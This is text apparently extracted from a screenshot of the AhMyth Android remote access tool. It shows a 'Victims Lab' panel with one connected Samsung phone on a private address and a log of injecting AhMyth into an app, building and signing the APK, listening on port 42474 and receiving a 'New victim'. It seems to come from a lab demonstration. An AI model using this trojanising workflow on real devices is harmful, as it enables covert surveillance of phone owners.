 Victims APK Builder
VICTIMS LAB Port 42474 >_ Listen
country Manuf. Model Release IP Port
Open The Lab ? samsung SM-J320FN 5.1.1 192.168.80.10 54970
4/8/2020, 12:48:51 PM Modifying AndroidManifest.xml...
4/8/2020, 12:48:51 PM Copying Ahmyth files to orginal app...
4/8/2020, 12:48:53 PM Building Ahmyth.apk...
4/8/2020, 12:50:01 PM Signing Ahmyth.apk...
4/8/2020, 12:50:13 PM Apk built successfully
4/8/2020, 12:50:13 PM The apk has been built on /home/filip/AhMyth/Output/Ahmyth.s.apk
4/8/2020, 1:28:13 PM Listening on port => 42474
4/8/2020, 1:29:03 PM New victim from 192.168.80.10